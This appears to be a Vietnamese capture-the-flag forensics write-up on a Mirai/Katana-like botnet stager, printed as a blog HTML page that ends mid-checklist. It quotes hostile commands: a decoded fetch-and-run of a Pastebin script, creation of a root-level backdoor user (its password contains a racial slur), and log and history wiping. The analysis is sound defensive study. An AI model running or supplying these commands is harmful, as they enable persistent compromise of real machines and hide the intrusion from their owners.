


<file: posts/katana-botnet-forensics.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Katana Botnet Forensics | Monkey Sec</title>
    <link rel="stylesheet" href="../css/style.css">
    <link rel="stylesheet" href="../css/post.css">
</head>
<body>
    <header>
        <nav>
            <a href="../index.html" class="logo">🐒 Monkey Sec</a>
            <ul>
                <li><a href="../index.html">Trang chủ</a></li>
                <li><a href="../writeups.html" class="active">Write-ups</a></li>
                <li><a href="../blog.html">Blog</a></li>
                <li><a href="../about.html">Giới thiệu</a></li>
            </ul>
        </nav>
    </header>

    <div class="post-layout">
        <article class="post-container">
            <header class="post-header">
                <div class="post-tags">
                    <span class="list-tag">Forensics</span>
                    <span class="list-tag">Malware Analysis</span>
                    <span class="list-tag">CookieHanHoan</span>
                </div>
                <h1>Write-up — Phân tích Forensics: Katana / Mirai-like payload</h1>
                <div class="post-meta">
                    <span>✍️ Monkey</span>
                    <span>⏱️ 15 phút đọc</span>
                    <span class="difficulty medium">Medium</span>
                </div>
            </header>

            <!-- TÓM TẮT KẾT QUẢ -->
            <div class="callout callout-info">
                <h3>🎯 Tóm tắt kết quả</h3>
                <ul>
                    <li><strong>Flag / IoC:</strong> <code>CHH{Mirai_aka_Katana_b0tn3t}</code></li>
                    <li><strong>Kết luận:</strong> file <code>payload.py</code> là <em>builder/stager</em>. Địa chỉ C2 không hardcode mà lấy động qua <code>http://api.ipify.org</code>. Payload thật (stage-2) lưu trên Pastebin (<code>Zym8pVcz</code>) — chứa lệnh tạo backdoor và URL có flag.</li>
                </ul>
            </div>

            <!-- NỘI DUNG BÀI VIẾT -->
            <div class="post-content">

                <h2 id="muc-tieu">1. Mục tiêu tài liệu</h2>
                <ol>
                    <li>Giải thích chi tiết cấu trúc và hành vi của <code>payload.py</code> (dòng — dòng), kèm tư duy phân tích.</li>
                    <li>Trình diễn các bước forensic an toàn để tìm <strong>C2 / flag</strong>.</li>
                    <li>Giải thích khái niệm <strong>botnet</strong>, cơ chế hoạt động, và lý do attacker dùng kỹ thuật trong dropper.</li>
                    <li>Đề xuất checklist phân tích, các lệnh an toàn, gợi ý phát hiện/giảm thiểu.</li>
                </ol>

                <h2 id="noi-dung-payload">2. Nội dung tệp <code>payload.py</code></h2>
                <p>Đoạn mã chính (rút gọn) chứa các phần:</p>
<pre><code>import subprocess, sys, urllib, time, base64, subprocess
ip = urllib.urlopen('http://api.ipify.org').read()
exec_bin = "yakuza"
exec_name = "wget.ssh"
bin_prefix = ""
bin_directory = "vi"
archs = ["x86.yakuza", "mips.yakuza", ... ]
# nhiều lệnh run(...) để tạo các shell scripts (yakuza.sh, tyakuza.sh, ...)
encoded = "Y2QgL3RtcDsg..."
exploit = str(base64.b64decode(encoded))
exploitmake(exploit)
# loop ghi các lệnh wget/curl/ftpget/tftp cho từng arch
complete_payload = ("cd /tmp || ... wget http://" + ip + "/yakuza.sh; ...")
f = open("payload.txt","w+")
f.write(complete_payload)</code></pre>

                <p><strong>Ý chính:</strong> đây là một <em>builder/stager</em> — không phải binary bot chính. Khi attacker chạy script này trên server của họ, nó sẽ tự sinh <code>payload.txt</code> (và nhiều shell script) với <strong>IP public của server attacker</strong> (lấy từ <code>api.ipify.org</code>).</p>

                <h2 id="phan-tich">3. Phân tích chi tiết (dòng — dòng)</h2>

                <h3>A. Imports &amp; biến khởi tạo</h3>
<pre><code>import subprocess, sys, urllib, time, base64, subprocess</code></pre>
                <ul>
                    <li><code>subprocess</code>: gọi lệnh shell qua <code>subprocess.call(..., shell=True)</code>.</li>
                    <li><code>urllib</code>: thực hiện HTTP GET (<code>urllib.urlopen('http://api.ipify.org')</code>).</li>
                    <li><code>base64</code>: giải mã chuỗi base64 (thường để che dấu command/URL).</li>
                    <li><code>time</code>: dùng cho <code>sleep</code>/delay (ở đây <code>time.sleep(3)</code> nhiều chỗ) — có thể để chờ service khởi chạy.</li>
                </ul>
                <blockquote>💡 <strong>Tư duy:</strong> khi thấy <code>subprocess</code> + <code>urllib</code> + <code>base64</code> trong script lạ, khả năng cao là <em>loader</em> (download &amp; exec) — cần đặc biệt cảnh giác, không chạy.</blockquote>

                <h3>B. Lấy IP động: <code>api.ipify.org</code></h3>
<pre><code>ip = urllib.urlopen('http://api.ipify.org').read()</code></pre>
                <p><code>api.ipify.org</code> trả về <strong>IP public</strong> hiện tại của host gọi đến. Do đó <code>ip</code> ở đây không phải hằng số mà là giá trị <strong>động</strong> tùy nơi attacker chạy script.</p>

                <p><strong>Tại sao attacker làm vậy?</strong></p>
                <ul>
                    <li>Kỹ thuật này dùng khi attacker muốn <strong>tạo payload tùy theo IP lúc build</strong> — ví dụ chạy script trên server X; payload được ghi <code>wget http://&lt;IP-of-X&gt;/yakuza.sh</code> → các máy bị nhiễm sẽ tải từ server X.</li>
                    <li>Lợi ích: không phải sửa tay IP mỗi lần; đổi C2 chỉ cần chạy lại trên server mới.</li>
                </ul>
                <blockquote>⚠️ <strong>Hậu quả forensic:</strong> nếu chỉ có <code>payload.py</code> mà không có <code>payload.txt</code> do attacker xuất ra, ta không thể biết IP C2 thật (vì nó không hardcode).</blockquote>

                <h3>C. Danh sách <code>archs</code> và <code>exec_bin</code></h3>
<pre><code>archs = ["x86.yakuza", "mips.yakuza", ...]
exec_bin = "yakuza"; exec_name = "wget.ssh"; bin_directory = "vi"</code></pre>
                <p><strong>Ý đồ attacker:</strong></p>
                <ul>
                    <li>Đây là payload multi-arch — chuẩn bị binary cho nhiều kiến trúc (IoT: mips, arm, sh4...) để lây lan rộng.</li>
                    <li>Script sinh ra lệnh <code>wget http://&lt;ip&gt;/vi/x86.yakuza</code> (và curl/ftp/tftp tương tự) để host nhiễm thử tải nhiều biến thể.</li>
                </ul>

                <h3>D. Chuỗi <code>encoded</code> (base64)</h3>
<pre><code>encoded = "Y2QgL3RtcDsgd2dldCBodHRwczovL3Bhc3RlYmluLmNvbS9yYXcvelltOHBWY3ogLU8gYSA+IC9kZXYvbnVsbCAyPiYxOy..."
exploit = str(base64.b64decode(encoded))
exploitmake(exploit)</code></pre>
                <p>Tác dụng: che dấu command nguy hiểm trong base64 để tránh bị nhìn thấy trực tiếp khi đọc file. Giải mã ta được:</p>
<pre><code>cd /tmp; wget https://pastebin.com/raw/Zym8pVcz -O a > /dev/null 2>&1; chmod 777 a; sh a > /dev/null 2>&1; rm -rf a; history -c; clear;</code></pre>
                <p><strong>Giải thích:</strong></p>
                <ul>
                    <li>Tải tiếp một script nhỏ ở Pastebin (<code>Zym8pVcz</code>) — đó mới là <em>stage 2</em> chứa lệnh thực thi chính (tạo user backdoor, tải binary thực sự...).</li>
                    <li>Xóa file sau khi chạy và dọn lịch sử để giảm dấu vết.</li>
                </ul>
                <blockquote>💡 <strong>Tư duy forensic:</strong> khi thấy base64 + <code>sh a</code>, phải giải mã base64 (an toàn, offline) chứ không chạy <code>sh</code>.</blockquote>

                <h3>E. Vòng lặp ghi script cho từng arch</h3>
<pre><code>run('echo "cd /tmp ...; wget http://' + ip + '/'+bin_directory+'/'+i + ' ..." >> /var/www/html/yakuza.sh')
# tương tự cho ftp/tftp -> /var/ftp/yakuza1.sh, /var/lib/tftpboot/tyakuza.sh</code></pre>
                <p><strong>Ý đồ:</strong> sinh ra shell script trên server để bot khác (khi chạy) dễ tải binary theo nhiều giao thức (HTTP, FTP, TFTP) — tăng tỷ lệ thành công khi tấn công các thiết bị IoT khác nhau.</p>

                <h3>F. <code>complete_payload</code> và <code>payload.txt</code></h3>
<pre><code>complete_payload = ("cd /tmp || ... wget http://" + ip + "/yakuza.sh; ... rm -rf *")
f = open("payload.txt","w+")
f.write(complete_payload)</code></pre>
                <ul>
                    <li><code>complete_payload</code> là command nhồi vào nạn nhân — đủ bước tải, chạy, tải thêm qua tftp/ftp, rồi xóa dấu vết.</li>
                    <li><code>payload.txt</code> lưu chuỗi đó.</li>
                </ul>
                <p><strong>Hậu quả:</strong> nếu attacker chạy script trên server thật, <code>payload.txt</code> sẽ chứa <strong>IP C2 thật</strong> — đây là IoC quan trọng.</p>

                <h3>G. Kết luận phần code</h3>
                <p><code>payload.py</code> là <strong>builder/stager</strong>: tạo payload có <code>ip</code> của server attacker và script deploy. Script <strong>không chứa</strong> binary bot hay IP C2 cứng — thay vào đó nó <em>tải stage-2 từ Pastebin</em>. Forensic cần: (1) tìm stage-2 (Pastebin), (2) tìm <code>payload.txt</code> sinh ra, hoặc (3) tìm log/pcap chứa request tới <code>api.ipify.org</code> hay <code>pastebin</code>/<code>cookiearena.org</code>.</p>

                <h2 id="quy-trinh">4. Quy trình lấy flag</h2>
                <ol>
                    <li><strong>Xem archive:</strong> <code>tar -tvf payload.tar.gz</code> → biết chỉ có <code>payload.py</code>.</li>
                    <li><strong>Tìm chuỗi quan trọng:</strong> <code>grep -R --line-number -i "yakuza\|payload\|pastebin" .</code> → tìm thấy <code>encoded</code> base64.</li>
                    <li><strong>Giải mã base64 (chỉ decode, không thực thi):</strong>
<pre><code>echo "Y2QgL3RtcDsg..." | base64 -d</code></pre>
                        → nhận được lệnh tải <code>https://pastebin.com/raw/Zym8pVcz</code>.</li>
                    <li><strong>Thử tải trực tiếp Pastebin (an toàn):</strong>
<pre><code>curl -s https://pastebin.com/raw/Zym8pVcz</code></pre>
                        → trả về rỗng (paste bị xóa).</li>
                    <li><strong>Tìm snapshot trên Wayback:</strong>
<pre><code>curl -s "http://web.archive.org/cdx/search/cdx?url=pastebin.com/raw/Zym8pVcz&output=text&fl=timestamp,original"</code></pre>
                        → thấy snapshot <code>20230716061911</code>.</li>
                    <li><strong>Lấy nội dung snapshot:</strong>
<pre><code>curl -s "http://web.archive.org/web/20230716061911/https://pastebin.com/raw/Zym8pVcz"</code></pre>
                        → nhận được:
<pre><code>useradd -o -u 0 -g 0 -M -d /root -s /bin/bash bigbots;
echo -e "fatnigger123\nfatnigger123" | passwd bigbots;
wget -q -O /tmp/... https://cookiearena.org/CHH%7BMirai_aka_Katana_b0tn3t%7D;
rm -rf /var/log/lastlog; history -c; history -c</code></pre></li>
                    <li><strong>Phân tích output paste:</strong> URL chứa flag <code>CHH{Mirai_aka_Katana_b0tn3t}</code> — đó là flag/IoC.</li>
                </ol>
                <blockquote>⚠️ <strong>Ghi chú an toàn:</strong> trong toàn bộ quá trình, <strong>không chạy</strong> <code>sh</code> hay <code>wget</code> để tải file thực thi. Chỉ lấy nội dung text để đọc.</blockquote>

                <h2 id="phan-tich-lenh">5. Phân tích các lệnh độc hại tìm được</h2>

                <h3>a) Tạo backdoor user</h3>
<pre><code>useradd -o -u 0 -g 0 -M -d /root -s /bin/bash bigbots;</code></pre>
                <ul>
                    <li><code>useradd</code> tạo user mới tên <code>bigbots</code>.</li>
                    <li><code>-o -u 0</code> gán UID=0 → quyền root.</li>
                    <li><code>-g 0</code> group root.</li>
                    <li><code>-M -d /root</code> không tạo home, dùng <code>/root</code>.</li>
                    <li><code>-s /bin/bash</code> shell login.</li>
                </ul>
                <p><strong>Nguy hiểm:</strong> attacker tạo backdoor account với quyền root — cho phép truy cập shell root bất hợp pháp.</p>

                <h3>b) Đặt mật khẩu</h3>
<pre><code>echo -e "fatnigger123\nfatnigger123" | passwd bigbots;</code></pre>
                <p>Đặt mật khẩu <code>fatnigger123</code> cho user <code>bigbots</code>. Attacker có credentials root để login (qua SSH/password brute-force nếu mở).</p>

                <h3>c) Tải URL chứa flag</h3>
<pre><code>wget -q -O /tmp/... https://cookiearena.org/CHH%7BMirai_aka_Katana_b0tn3t%7D;</code></pre>
                <p>Tải nội dung từ <code>cookiearena.org</code> vào file tạm. URL chứa flag mã URL-encoded <code>CHH{Mirai_aka_Katana_b0tn3t}</code>.</p>

                <h3>d) Xóa dấu vết</h3>
<pre><code>rm -rf /var/log/lastlog; history -c; history -c</code></pre>
                <p>Xóa log <code>lastlog</code> (thông tin login), xóa lịch sử shell (<code>history -c</code>) → làm forensic khó hơn.</p>

                <h2 id="botnet">6. Botnet là gì?</h2>
                <p><strong>Botnet</strong> = <em>network of compromised machines</em> (bot = máy bị nhiễm; net = mạng).</p>
                <ul>
                    <li><strong>Bot (agent):</strong> chương trình độc hại chạy trên máy nạn nhân, làm theo lệnh C2.</li>
                    <li><strong>C2 (Command &amp; Control):</strong> server hoặc cơ chế attacker dùng để gửi lệnh/nhận dữ liệu từ bot.</li>
                    <li><strong>Controller / Attacker:</strong> người/nhóm điều khiển botnet.</li>
                </ul>

                <p><strong>Cách hoạt động chung:</strong></p>
                <ol>
                    <li><strong>Lây nhiễm:</strong> exploit / brute-force / social-engineering → ghi payload lên máy nạn nhân.</li>
                    <li><strong>Lập trình agent:</strong> agent khởi chạy, liên hệ C2 để nhận lệnh.</li>
                    <li><strong>C2 giao tiếp:</strong> qua HTTP(S), IRC, DNS, P2P, hoặc mã hóa/obfuscation.</li>
                    <li><strong>Thực thi lệnh:</strong> DDoS, mining, mở backdoor, tấn công tiếp (propagation).</li>
                    <li><strong>Che dấu:</strong> xóa log, setuid, rootkit, persist bằng cron/systemd...</li>
                </ol>

                <h2 id="ioc">7. IoC (Indicators of Compromise)</h2>
                <ul>
                    <li><code>payload.py</code> — stager.</li>
                    <li>Base64 <code>encoded</code> chỉ tới <code>https://pastebin.com/raw/Zym8pVcz</code> (stage-2).</li>
                    <li>Pastebin snapshot chứa: <code>useradd ... bigbots</code>, <code>passwd bigbots</code>, <code>wget ... https://cookiearena.org/CHH{Mirai_aka_Katana_b0tn3t}</code>.</li>
                    <li>Flag/URL: <code>https://cookiearena.org/CHH{Mirai_aka_Katana_b0tn3t}</code></li>
                    <li>Tên binary/exec: <code>yakuza</code>, <code>x86.yakuza</code>, <code>mips.yakuza</code>...</li>
                </ul>

                <h2 id="checklist">8. Checklist Forensic an toàn</h2>
                <blockquote>🔒 <strong>Môi trường:</strong> luôn phân tích trên VM/sandbox offline, snapshot, không nối mạng hoặc ở mạng phân tách.</blockquote>
                <ul>
                    <li>Liệt kê archive: <code>tar -tvf payload.tar.gz</code></li>
                    <li>Tìm chuỗi: <code>grep -R --line-number -i "yakuza\|pastebin\|api.ipify" .</code></li>
                    <li>Giải mã base64: <code>echo "&lt;base64&gt;" | base64 -d</code></li>
                    <li>Tải nội dung text an toàn: <code>curl -s &lt;url&gt;</code> (chỉ lấy text)</li>
                    <li>Xem binary tĩnh: <code>file x86.yakuza; strings x86.yakuza | less</code></li>
                    <li>PCAP: <code>tshark -r capture.pcap -Y "http.request" -T fields -e ip.dst -e http.host -e http.request.uri</code></li>
